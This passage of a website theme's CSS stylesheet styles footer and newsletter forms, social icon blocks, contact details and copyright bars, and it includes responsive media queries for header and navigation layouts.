    color: #8f8f8f;
}

.footer-form .text::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}

.footer-form .text:-ms-input-placeholder {
    color: #8f8f8f;
}

.footer-form textarea::-webkit-input-placeholder {
    color: #8f8f8f;
}

.footer-form textarea::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}

.footer-form textarea:-ms-input-placeholder {
    color: #8f8f8f;
}

.footer-form .btn-submit {
    border: 0;
    color: #fff;
    font-size: 12px;
    border-radius: 0;
    padding: 5px 12px;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: all .6s ease;
    transition: all .6s ease;
}

.footer-form .btn-submit:hover {
    color: #3f3f3f;
    background: #f8f8f8;
}

/*------------------------------------------------------------------
2-12. mailing form Styles / .mailing-form
-------------------------------------------------------------------*/

.mailing-form {
    overflow: hidden;
    padding: 2px 2px 0 0;
}

.mailing-form label {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    display: block;
    margin: 0 0 26px;
}

.mailing-form .email {
    border: 0;
    float: left;
    width: 100%;
    height: 30px;
    color: #8f8f8f;
    outline: none;
    margin: 0 0 5px;
    padding: 5px 12px;
    background: #3f3f3f;
    box-shadow: none !important;
    border-radius: 0 !important;
    font: 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
}

.mailing-form .email::-webkit-input-placeholder {
    color: #8f8f8f;
}

.mailing-form .email::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}

.mailing-form .email:-ms-input-placeholder {
    color: #8f8f8f;
}

.mailing-form .btn-submit {
    border: 0;
    color: #fff;
    font-size: 12px;
    border-radius: 0;
    line-height: 20px;
    text-transform: uppercase;
    padding: 5px 14px 4px 12px;
    -webkit-transition: all .6s ease;
    transition: all .6s ease;
}

.mailing-form .btn-submit .fa {
    display: inline-block;
    vertical-align: middle;
    margin: -4px 7px 0 0;
}

.mailing-form .btn-submit:hover {
    color: #3f3f3f;
    background: #f8f8f8;
}

/*------------------------------------------------------------------
2-13. mailing form2 Styles / .mailing-form2
-------------------------------------------------------------------*/

.mailing-form2 {
    overflow: hidden;
    padding: 2px 2px 0 0;
}

.mailing-form2 label {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 25px;
    display: block;
    margin: 0 0 26px;
    font-weight: 400;
}

.mailing-form2 .mc-field-group label {
    display: none;
}

.mailing-form2 .email {
    border: 0;
    margin: 0;
    float: left;
    width: 100%;
    height: 30px;
    outline: none;
    color: #8f8f8f;
    padding: 5px 12px;
    background: #494949;
    box-shadow: none !important;
    border-radius: 0 !important;
    font: 12px/20px "Lato", Georgia, "Times New Roman", Times, serif;
}

.dark .mailing-form2 .email {
    background: #191919;
}

.mailing-form2 .email::-webkit-input-placeholder {
    color: #8f8f8f;
}

.mailing-form2 .email::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}

.mailing-form2 .email:-ms-input-placeholder {
    color: #8f8f8f;
}

.mailing-form2 .mc-field-group {
    float: left;
    width: 87.3%;
}

.mailing-form2 #mce-responses {
    display: none;
}

.mailing-form2 .clear {
    float: left;
}

.mailing-form2 .btn-submit {
    border: 0;
    padding: 0;
    float: right;
    color: #fff;
    font-size: 12px;
    border-radius: 0;
    line-height: 30px;
    -webkit-transition: all .25s ease;
    transition: all .25s ease;
    width: 34px;
    height: 30px;
}

.mailing-form2 .btn-submit .fa {
    display: inline-block;
    vertical-align: middle;
    margin: -2px 0 0 -2px;
}

.mailing-form2 .btn-submit:hover {
    background: #222;
}

/*------------------------------------------------------------------
2-14. footer social2 Styles / .footer-social2
-------------------------------------------------------------------*/

.footer-social2 {
    float: right;
    font-size: 18px;
    line-height: 12px;
    margin: 2px 3px 0 0;
}

.footer-social2 li {
    padding: 0 0 0 19px;
}

.footer-social2 a {
    color: #8f8f8f;
}

.footer-social2 a:hover {
    text-decoration: none;
}

/*------------------------------------------------------------------
2-15. f contact us Styles / .f-contact-us
-------------------------------------------------------------------*/

.f-contact-us {
    overflow: hidden;
}

.f-contact-us .contct {
    float: left;
    font-size: 18px;
    line-height: 22px;
    font-style: italic;
}

/*------------------------------------------------------------------
2-15. f about us Styles / .f-about-us
-------------------------------------------------------------------*/

.f-about-us .f-about-box {
    overflow: hidden;
    padding-top: 4px;
}

.f-about-us p {
    margin: 0 0 24px;
}

.f-about-us .logo {
    margin: 0 0 15px;
}

.f-about-us .btn {
    color: #8f8f8f;
    border-color: #8f8f8f;
}

.f-about-us .btn:hover {
    text-decoration: none;
    color: rgba(143, 143, 143, .5);
    border-color: rgba(143, 143, 143, .5);
}

/*------------------------------------------------------------------
2-16. f contact info Styles / .f-contact-info
-------------------------------------------------------------------*/

.f-contact-info p {
    margin: 0 0 20px;
}

.f-contact-info address {
    margin: 0 0 16px;
    font-size: 14px;
    line-height: 24px;
    position: relative;
    padding: 2px 10px 0 19px;
}

.f-contact-info address .fa {
    left: 0;
    top: 7px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info .mail-box2 {
    overflow: hidden;
    margin: 0 0 16px;
}

.f-contact-info .mail-box {
    display: block;
    padding: 0 0 0 25px;
    position: relative;
    line-height: 24px;
}

.f-contact-info .mail-box .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info .email {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.f-contact-info .tel-holder {
    overflow: hidden;
}

.f-contact-info .tel-box {
    display: block;
    position: relative;
    padding: 0 0 0 22px;
    line-height: 24px;
}

.f-contact-info .tel-box .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info .tel {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.f-contact-info a {
    color: #8f8f8f;
}

.f-contact-info a:hover {
    color: #fff;
}

/*------------------------------------------------------------------
2-17. f contact info2 Styles / .f-contact-info2
-------------------------------------------------------------------*/

.f-contact-info2 p {
    margin: 0 0 20px;
}

.f-contact-info2 a {
    color: #8f8f8f;
}

.f-contact-info2 a:hover {
    color: #fff;
}

.f-contact-info2 address {
    margin: 0 0 2px;
    font-size: 14px;
    line-height: 25px;
    position: relative;
    padding: 3px 10px 0 19px;
}

.f-contact-info2 address .fa {
    left: 0;
    top: 9px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info2 .mail-box2 {
    overflow: hidden;
    margin: 0 0 3px;
}

.f-contact-info2 .mail-box {
    display: block;
    padding: 0 0 0 24px;
    position: relative;
    line-height: 24px;
}

.f-contact-info2 .mail-box .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info2 .email {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.f-contact-info2 .tel-holder {
    overflow: hidden;
}

.f-contact-info2 .tel-box {
    display: block;
    position: relative;
    padding: 0 0 0 24px;
    line-height: 24px;
}

.f-contact-info2 .tel-box .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info2 .tel {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.f-insta-photo .insta-box li {
    padding: 0 1.3px 0 0;
}

/*------------------------------------------------------------------
2-18. bottom box1 Styles / .bottom-box1
-------------------------------------------------------------------*/

.bottom-box1 {
    overflow: hidden;
}

/*------------------------------------------------------------------
2-19. bottom box2 Styles / .bottom-box2
-------------------------------------------------------------------*/

.bottom-box2 {
    overflow: hidden;
    text-align: center;
}

.bottom-box2 .logo {
    margin: 0 auto 26px;
}

.bottom-box2 .copyright {
    float: none;
    display: block;
    max-width: 100%;
}

/*------------------------------------------------------------------
2-20. bottom box3 Styles / .bottom-box3
-------------------------------------------------------------------*/

.bottom-box3 {
    overflow: hidden;
    text-align: center;
}

.bottom-box3 .logo {
    width: 196px;
    height: 49px;
    display: block;
    margin: 0 auto 30px;
}

.bottom-box3 .copyright {
    float: none;
    display: block;
    max-width: 100%;
    margin: 0 0 24px;
}

.bottom-box3 .footer-social {
    float: none;
    overflow: hidden;
    width: 100%;
    margin: 0;
}

.bottom-box3 .footer-social li {
    padding: 0 1px;
}

.bottom-box3 .footer-social a {
    color: #fff;
    background: #3f3f3f;
}

/*------------------------------------------------------------------
2-21. bottom box4 Styles / .bottom-box4
-------------------------------------------------------------------*/

.bottom-box4 {
    overflow: hidden;
}

.bottom-box4 .footer-nav {
    text-transform: uppercase;
    font-size: 12px;
}

/*------------------------------------------------------------------
2-22. bottom box5 Styles / .bottom-box5
-------------------------------------------------------------------*/

.bottom-box5 {
    overflow: hidden;
    border-top: 1px solid #373737;
    padding: 30px 0 0;
}

.bottom-box5 .footer-social {
    margin: 0;
    float: left;
}

.bottom-box5 .footer-social a {
    font-size: 15px;
    line-height: 34px;
    width: 34px;
    height: 34px;
}

.bottom-box5 .copyright {
    margin: 6px 0 0;
}

/*------------------------------------------------------------------
2-23. f our mission Styles / .f-our-mission
-------------------------------------------------------------------*/

.f-our-mission .f-mission-box {
    overflow: hidden;
    padding: 3px 0 0 1px;
}

.f-our-mission p {
    margin: 0 0 14px;
}

.f-our-mission .btn-more {
    border: 0;
    padding: 0;
    color: #8f8f8f;
}

.f-our-mission .btn-more .fa {
    display: inline-block;
    vertical-align: middle;
    margin: -3px 0 0 3px;
}

.f-our-mission .btn-more:hover {
    text-decoration: none;
}

.f-our-mission .btn-more:hover .fa {
    color: #8f8f8f;
}

/*------------------------------------------------------------------
2-24. payment nav Styles / .payment-nav
-------------------------------------------------------------------*/

.payment-nav {
    margin: 0;
    float: left;
}

.payment-nav li {
    padding: 0 7px 0 0;
}

/*------------------------------------------------------------------
2-25. f aside holder Styles / .f-aside-holder
-------------------------------------------------------------------*/

.f-aside-holder {
    z-index: 2;
    overflow: hidden;
    position: relative;
}

.f-aside-holder .stretch {
    z-index: -1;
}

/*------------------------------------------------------------------
2-26. footer aside Styles / .footer-aside
-------------------------------------------------------------------*/

.footer-aside {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 24px;
    padding-top: 95px;
    text-align: center;
    padding-bottom: 120px;
}

.footer-aside p {
    margin: 0 0 27px;
}

.footer-aside h5 {
    color: #fff;
    margin: 0 0 53px;
    text-transform: capitalize;
    font: 24px/28px "Playfair Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.footer-aside .footer-social li {
    padding: 0 2px 15px;
}

.footer-aside .footer-social a {
    color: #fff;
    width: 46px;
    height: 46px;
    border: 2px solid #fff;
}

.footer-aside .footer-social a:hover {
    color: #000;
    background: #fff;
}

/*------------------------------------------------------------------
2-27. newsletter form Styles / .newsletter-form
-------------------------------------------------------------------*/

.newsletter-form {
    margin: 0;
}

.newsletter-form #mc-embedded-subscribe-form,
.newsletter-form .form-group {
    margin: 0;
    padding: 0 19px 0 0;
    border: 1px solid #fff;
}

.newsletter-form .email,
.newsletter-form .text {
    border: 0;
    float: left;
    color: #fff;
    box-shadow: none;
    background: none;
    width: 94%;
    height: 38px;
    padding: 10px 10px 10px 17px;
    font: 12px/18px "Lato", Georgia, "Times New Roman", Times, serif;
}

.newsletter-form .email::-webkit-input-placeholder {
    color: #fff;
}

.newsletter-form .email::-moz-placeholder {
    color: #fff;
    opacity: 1;
}

.newsletter-form .email:-ms-input-placeholder {
    color: #fff;
}

.newsletter-form button {
    border: 0;
    padding: 0;
    color: #fff;
    float: right;
    background: none;
    margin: 5px 1px 0 0;
    -webkit-transition: all .25s ease;
    transition: all .25s ease;
}

/*------------------------------------------------------------------
2-28. time nav Styles / .time-nav
-------------------------------------------------------------------*/

.time-nav {
    margin: 0;
}

.time-nav dt {
    float: left;
    width: 50%;
    text-align: right;
    padding: 0 13px 0 0;
}

.time-nav dd {
    text-align: left;
    overflow: hidden;
    margin: 0 0 4px;
    padding: 0 0 0 15px;
}

.time-nav .close-txt {
    color: #fff;
    min-width: 65px;
    text-align: center;
    padding: 1px 2px 3px;
    margin: 3px 0 0;
    font-size: 12px;
    line-height: 14px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
}

/*------------------------------------------------------------------
2-29. lancer footer Styles / #lancer-footer
-------------------------------------------------------------------*/

#lancer-footer .parallax-holder {
    z-index: -1;
}

#lancer-footer .f-social {
    margin: 0 -15px;
    text-align: center;
    padding: 94px 0 97px;
    position: relative;
    z-index: 1;
}

#lancer-footer .f-social:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: rgba(0, 0, 0, .5);
}

#lancer-footer .f-social li {
    padding: 0;
    width: 16.1667%;
}

#lancer-footer .f-social a {
    color: #fff;
    margin: 0 auto;
    display: block;
    font-size: 48px;
    padding: 30px 0 0;
    line-height: 60px;
    text-align: center;
    border-radius: 50%;
    width: 120px;
    height: 120px;
    background: rgba(255, 255, 255, .2);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#lancer-footer .f-social a:hover {
    text-decoration: none;
}

#lancer-footer .img-box {
    border-radius: 50%;
    width: 151px;
    height: 151px;
    margin: -103px auto 27px;
    border: 10px solid #2a2a2a;
}

#lancer-footer .img-box img {
    display: block;
    border-radius: 50%;
}

#lancer-footer .footer-bottom {
    position: relative;
    z-index: 1;
}

#lancer-footer .footer-bottom:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: #222;
}

#lancer-footer .footer-bottom:after {
    display: block;
}

#lancer-footer .footer-bottom ul {
    font-size: 12px;
    margin: 0 0 11px;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}

#lancer-footer .footer-bottom ul li {
    padding: 0 10px;
    display: inline-block;
    vertical-align: top;
}

#lancer-footer .footer-bottom ul a {
    color: #8f8f8f;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#lancer-footer .footer-bottom ul a:hover {
    text-decoration: none;
}

#lancer-footer .footer-bottom .copyright {
    float: none;
    display: block;
    font-size: 12px;
    max-width: 100%;
    margin: 0 0 30px;
    text-align: center;
    text-transform: uppercase;
}

#lancer-footer.comming .f-social {
    text-align: center;
    margin: 0;
    padding: 149px 0 148px;
}

#lancer-footer.comming .f-social li {
    margin: 0 26px;
    width: auto;
}

#lancer-footer.comming .f-social a {
    width: 84px;
    height: 84px;
    font-size: 34px;
    line-height: 84px;
    padding: 0;
}

#lancer-footer.comming .f-social a:hover {
    background: #2b97f0;
}

/*------------------------------------------------------------------
2-30. wed logo Styles / .wed-logo
-------------------------------------------------------------------*/

.wed-logo {
    padding: 27px 0;
    background: #2a2a2a;
    text-align: center;
}

.wed-logo .logo {
    width: 261px;
    height: auto;
    margin: 0 auto;
}

/*------------------------------------------------------------------
2-31. wed social Styles / .wed-social
-------------------------------------------------------------------*/

.wed-social {
    padding: 62px 0;
    overflow: hidden;
    text-align: center;
    position: relative;
    position: relative;
}

.wed-social:before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.wed-social:before {
    background: rgba(0, 0, 0, .4);
}

.wed-social .parallax-holder {
    z-index: -1;
}

.wed-social .social {
    margin: 0;
    z-index: 55;
    position: relative;
}

.wed-social .social li {
    padding: 0 2.3px;
}

.wed-social .social a {
    color: #fff;
    display: block;
    font-size: 20px;
    padding: 9px 0 0;
    border-radius: 50%;
    width: 47px;
    height: 47px;
    background: rgba(255, 255, 255, .2);
}

/*------------------------------------------------------------------
2-32. socialize holder Styles / .socialize-holder
-------------------------------------------------------------------*/

.socialize-holder {
    z-index: 5;
    overflow: hidden;
    position: relative;
    text-align: center;
    padding: 120px 0 91px;
}

.socialize-holder .parallax-holder {
    z-index: -1;
}

.socialize-holder .title {
    color: #fff;
    max-width: 390px;
    position: relative;
    padding: 0 96px 28px 0;
    font: italic 24px/30px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: inline-block;
    vertical-align: middle;
}

.socialize-holder .title:after {
    top: 36px;
    right: 7px;
    width: 93px;
    height: 36px;
    background: url(../images/icons/icon2.png);
}

.socialize-holder .footer-social {
    display: inline-block;
    vertical-align: middle;
}

.socialize-holder .footer-social li {
    padding: 0 4px 10px;
}

.socialize-holder .footer-social a {
    font-size: 27px;
    padding: 6px 0 0;
    width: 58px;
    height: 58px;
    background: rgba(255, 255, 255, .4);
}

.socialize-holder .footer-social a:hover {
    color: #fff;
}

/*------------------------------------------------------------------
2-33. f blog social Styles / .f-blog-social
-------------------------------------------------------------------*/

.f-blog-social {
    width: 100%;
    color: #fff;
    display: table;
    font-size: 60px;
    text-align: center;
    table-layout: fixed;
}

.f-blog-social li {
    display: table-cell;
    vertical-align: top;
}

.f-blog-social li.facebook a {
    background: #3b5998;
}

.f-blog-social li.google a {
    background: #dd4b39;
}

.f-blog-social li.twitter a {
    background: #00aced;
}

.f-blog-social li.pinterest a {
    background: #ea4c89;
}

.f-blog-social a {
    color: #fff;
    padding: 19px;
    display: block;
}

.f-blog-social a:hover {
    opacity: .8;
    text-decoration: none;
}

/*------------------------------------------------------------------
2-34. social block Styles / .social-block
-------------------------------------------------------------------*/

.social-block {
    position: relative;
    overflow: hidden;
}

.social-block.style2 {
    position: relative;
    z-index: 1;
}

.social-block.style2:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
}

.social-block.style2:after {
    z-index: 2;
}

.social-block.style2 .container {
    z-index: 5;
    position: relative;
}

.social-block.style3 {
    text-align: center;
    position: relative;
    z-index: 1;
}

.social-block.style3:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
}

.social-block.style3:after {
    z-index: 2;
}

.social-block.style3 .container {
    z-index: 5;
    position: relative;
}

.social-block.style4 {
    text-align: center;
    position: relative;
    z-index: 1;
}

.social-block.style4:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
}

.social-block.style4:after {
    z-index: 2;
}

.social-block.style4 .container {
    z-index: 5;
    position: relative;
}

.social-block.style4 .social-container .footer-social a {
    background: rgba(255, 255, 255, .2);
}

/*------------------------------------------------------------------
2-35. social container Styles / .social-container
-------------------------------------------------------------------*/

.social-container {
    min-height: 400px;
    padding-top: 20px;
    padding-bottom: 20px;
    white-space: nowrap;
}

.social-container .footer-social {
    display: inline-block;
    white-space: normal;
    vertical-align: middle;
}

.social-container:before {
    content: "";
    vertical-align: middle;
    display: inline-block;
    min-height: inherit;
    width: 1px;
    overflow: hidden;
    margin: 0 0 0 -5px;
}

.social-container .footer-social {
    margin: 0 0 0 5px;
}

.social-container .footer-social li {
    padding: 0 8px 0 0;
}

.social-container .footer-social a {
    font-size: 25px;
    line-height: 56px;
    width: 58px;
    height: 58px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.social-container .footer-social a .fa-twitter {
    margin: -7px 0 0;
}

.social-container .footer-social a .fa-google-plus {
    margin: -3px 0 0 0;
}

.social-container .footer-social a .fa-behance {
    margin: -6px 0 0 -2px;
}

.social-container .footer-social a .fa-skype {
    margin: -5px 0 0 -2px;
}

@media only screen and (max-width: 1219px) {
    #header.style3 #nav .nav-top > li {
        margin: 0 18px 0 0;
    }

    #header.style14 .logo:after {
        bottom: -18px;
    }

    #header.style14 .icon-list:after {
        bottom: -18px;
    }

    #header.style18 #nav .nav-top > li {
        margin: 0 12px 0 0;
    }

    #header.style21 .icon-list.social li {
        margin: 0 4px;
    }

    #header.style25 .icon-list:after {
        bottom: -16px;
    }

    #header.fixed-position #nav .drop ul {
        margin: 33px 0 0;
    }

    #header.fixed-position.style3 .logo {
        top: 90px;
    }

    #header.fixed-position.style3 .icon-list {
        top: 90px;
    }

    #header.fixed-position.style3 #nav .nav-top > li {
        margin: 0 13px 0 0;
    }

    #header.fixed-position.style11 .logo {
        max-width: 140px;
    }

    #nav .mega-drop {
        right: 15px;
    }

    #nav .nav-top > li {
        margin: 4px 0 0 13px;
    }

    .mailing-form2 .mc-field-group {
        width: 83.3%;
    }
}

@media only screen and (max-width: 991px) {
    #header .icon-list {
        top: 0;
        left: 50px;
        float: none;
        position: absolute;
    }

    #header .cart-box .cart-drop {
        left: -45px;
        right: auto;
    }

    #header .lang-drop ul {
        margin: 8px 0 0;
    }

    #header.style3 .icon-list {
        margin: 28px 0 19px -45px;
    }

    #header.style3 #nav {
        float: none;
    }

    #header.style3 #nav .nav-top > li {
        margin: 0 0 15px;
    }

    #header.style3 #nav .mega-drop {
        top: 100%;
    }

    #header.style4 {
        padding: 20px 0;
    }

    #header.style4 .icon-list {
        top: 8px;
    }

    #header.style4 .cart-box .cart-drop {
        padding: 9px 0 0;
    }

    #header.style4 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style5 #nav .drop ul {
        margin: 0;
    }

    #header.style5 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style5 .icon-list {
        left: 50px;
        top: 5px;
    }

    #header.style7 .container .row {
        padding-bottom: 15px;
    }

    #header.style7 .holder {
        padding: 0;
    }

    #header.style7 .icon-list {
        top: 36px;
    }

    #header.style7 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style8 .logo {
        margin: -5px 0 15px;
    }

    #header.style8 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style8 #nav .mega-drop .drop-holder {
        margin: 25px 0 0;
    }

    #header.style8 .icon-list {
        margin: 1px 4px 0;
    }

    #header.style8 .cart-box .cart-drop {
        left: auto;
        right: 0;
        text-align: left;
    }

    #header.style9 #nav .drop ul {
        margin: 0;
    }

    #header.style10 {
        padding: 22px 0 15px;
    }

    #header.style10 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style11 .logo {
        width: 180px;
        float: right;
        margin: 0 auto 20px;
    }

    #header.style11 #nav {
        border: 0;
    }

    #header.style11 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style12 .head-social {
        display: none;
    }

    #header.style12 #nav .nav-holder {
        float: none;
        width: 240px;
    }

    #header.style12 #nav .logo {
        margin: 10px 15px 0 0;
    }

    #header.style12 #nav .nav-top {
        margin: 0;
        float: none;
    }

    #header.style12 #nav .nav-top > li {
        margin: 0;
    }

    #header.style12 #nav .nav-top > li > a {
        border-bottom: 0;
    }

    #header.style12 #nav .quote-btn {
        float: none;
        display: none;
    }

    #header.style13 .icon-list {
        top: 0;
        left: 15px;
        position: absolute;
    }

    #header.style13 .icon-list:after {
        display: none;
    }

    #header.style14 .logo:after {
        display: none;
    }

    #header.style14 .icon-list {
        top: 0;
        margin: 0;
        left: 55px;
        position: absolute;
    }

    #header.style14 .icon-list:after {
        display: none;
    }

    #header.style14 #nav {
        float: left;
        width: 100%;
    }

    #header.style14 #nav .drop ul {
        margin: 0;
    }

    #header.style14 #nav .nav-opener {
        margin: 0;
    }

    #header.style16 .logo {
        margin: -5px 0 15px;
    }

    #header.style16 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style16 .icon-list {
        margin: 1px 4px 0;
    }

    #header.style17 {
        padding: 22px 0;
    }

    #header.style17 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style18 #nav .quote-btn {
        display: none;
    }

    #header.style18 #nav .nav-top {
        margin: 0;
        float: none;
    }

    #header.style18 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style18 .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style18 .logo {
        margin: 0 0 15px;
    }

    #header.style20 .logo {
        margin: -5px 0 15px;
    }

    #header.style20 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style20 .icon-list {
        margin: 1px 4px 0 0;
    }

    #header.style21 .logo {
        margin: -5px 0 15px;
    }

    #header.style21 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style21 .icon-list {
        margin: 1px 4px 0 0;
    }

    #header.style23 #nav {
        float: none;
    }

    #header.style23 #nav .nav-opener {
        top: 5px;
    }

    #header.style24 .icon-list {
        top: 0;
        margin: 0;
        left: 60px;
        position: absolute;
    }

    #header.style24 #nav {
        width: 100%;
    }

    #header.style24 #nav .drop ul {
        margin: 0;
    }

    #header.style24 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style25 .logo:after {
        display: none;
    }

    #header.style25 .icon-list {
        top: 0;
        margin: 0;
        left: 50px;
        position: absolute;
    }

    #header.style25 .icon-list:after {
        display: none;
    }

    #header.style25 #nav {
        width: 100%;
    }

    #header.style25 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style27 .icon-list {
        top: 0;
        margin: 0;
        left: 50px;
        position: absolute;
    }

    #header.style27 #nav {
        width: 100%;
    }

    #header.style27 #nav .drop ul {
        margin: 0;
    }

    #header.style27 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style28 .holder {
        float: left;
        padding: 4px 0 0 40px;
    }

    #header.style28 .logo {
        max-width: 130px;
        margin: -26px 0 0;
    }

    #header.style29 {
        padding: 20px 0;
    }

    #header.style29 .logo {
        max-width: 170px;
        margin: 0;
    }

    #header.style29 .icon-list {
        top: 8px;
    }

    #header.style29 .icon-list > li {
        margin: 0 0 0 15px;
    }

    #header.style29 .cart-box .cart-drop {
        padding: 9px 0 0;
    }

    #header.style29 #nav .drop ul {
        margin: 0;
    }

    #header.fixed-position #nav .drop ul {
        margin: 0;
    }

    #header.fixed-position #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.fixed-position.style3 {
        padding: 26px 0;
    }

    #header.fixed-position.style3 .logo {
        top: 95px;
        left: auto;
        right: 15px;
    }

    #header.fixed-position.style3 .icon-list {
        display: none;
    }

    #header.fixed-position.style3 #nav {
        padding-left: 0;
    }

    #header.fixed-position.style3 #nav .nav-top > li {
        margin: 0;
    }

    #header.fixed-position.style4 {
        padding: 20px 0;
    }

    #header.fixed-position.style5 #nav .drop ul {
        margin: 0;
    }

    #header.fixed-position.style5 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.fixed-position.style9 #nav .drop ul {
        margin: 0;
    }

    #header.fixed-position.style9 #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style10 {
        padding: 22px 0 15px;
    }

    #header.fixed-position.style10 #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style11 .logo {
        float: right;
        max-width: 100%;
        margin: 2px 0 16px;
    }

    #header.fixed-position.style11 #nav {
        margin: 0;
        width: 100%;
        float: none;
        text-align: left;
        position: relative;
    }

    #header.fixed-position.style11 #nav .nav-opener {
        text-align: center;
    }

    #header.fixed-position.style11 #nav #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style12 .logo .b-logo {
        display: block;
    }

    #header.fixed-position.style12 .logo .w-logo {
        display: none;
    }

    #header.fixed-position.style12 .header-cent {
        padding-bottom: 20px;
        max-height: 9999px;
        padding-top: 18px;
    }

    #header.fixed-position.style12 #nav .nav-top {
        float: none;
    }

    #header.fixed-position.style12 #nav .nav-top > li {
        margin: 0;
    }

    #header.fixed-position.style12 #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style12 #nav .logo {
        display: none;
    }

    #header.fixed-position.style17 {
        padding: 20px 0;
    }

    #header.fixed-position.style17 #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style29 {
        padding: 20px 0;
    }

    #header.fixed-position.style29 #nav .drop ul {
        margin: 0;
    }

    .logo {
        
        margin: -6px 0 0;
    }

    #nav {
        float: none;
        position: static;
        text-align: center;
    }

    #nav a {
        color: #222;
        vertical-align: top;
        display: inline-block;
    }

    .dark #nav a {
        color: #fff;
    }

    #nav li {
        text-align: left;
    }

    #nav li.hover > .drop,
    #nav li:hover > .drop {
        max-height: 9999px;
    }

    #nav li.hover .mega-drop,
    #nav li:hover .mega-drop {
        max-height: 9999px;
    }

    #nav .drop {
        border: 0;
        width: 100%;
        max-height: 0;
        display: block;
        overflow: hidden;
        position: static;
    }

    #nav .drop ul {
        margin: 0;
        border: 0;
        background: transparent;
    }

    #nav .drop ul:after {
        display: none;
    }

    #nav .drop ul a:hover:after {
        right: 15px;
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
    }

    #nav .drop ul a:after {
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
    }

    #nav .drop ul li:hover > a {
        padding: 9px 17px;
        background: transparent;
    }

    #nav .drop ul li:hover > a:after {
        right: 15px;
    }

    #nav .drop ul li:hover > .drop {
        max-height: 9999px;
    }

    #nav .drop ul li.active > a {
        padding: 9px 17px;
        background: transparent;
    }

    #nav .drop ul li.active > a:after {
        right: 15px;
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
    }

    #nav .drop .drop {
        max-height: 0;
    }

    #nav .drop .drop > ul > li:hover {
        max-height: 9999px;
    }

    #nav .drop .drop .drop {
        max-height: 0;
    }

    #nav .drop .drop .drop ul {
        margin: 0 !important;
    }

    #nav .mega-drop {
        border: 0;
        width: 100%;
        max-height: 0;
        display: block;
        overflow: hidden;
        position: static;
    }

    #nav .mega-drop .coll {
        width: 100%;
        float: none;
    }

    #nav .mega-drop .coll:after {
        display: none;
    }

    #nav .mega-drop .drop-holder {
        border: 0;
        margin: 0 !important;
        background: transparent;
    }

    #nav .mega-drop .drop-holder:after {
        display: none;
    }

    #nav .mega-drop .drop-holder:after {
